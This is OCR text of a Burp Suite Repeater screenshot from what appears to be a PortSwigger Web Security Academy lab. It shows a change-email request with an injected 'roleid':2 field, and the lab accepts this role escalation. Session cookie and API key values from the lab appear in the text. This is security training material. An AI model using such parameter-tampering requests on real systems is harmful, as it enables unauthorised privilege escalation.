 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < > Follow redirection Target: https://0a080089045417c0818334
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a080089045417c0818334740047007f.web-security-academy.net
3 Cookie: session=OvCcXJZzlmmTWlqS4CcOsTWQkuW0LhCB
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 38
10 Origin:
https://0a080089045417c0818334740047007f.web-security-academy.net
11 Referer:
https://0a080089045417c0818334740047007f.web-security-academy.net
/my-account?id=wiener
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"test@test.com",
18 "roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"test@test.com",
10 "apikey":"KtjE0Ld05t6jE4sDlV4NmcJmlaOtMyYQ",
11 "roleid":2
12 }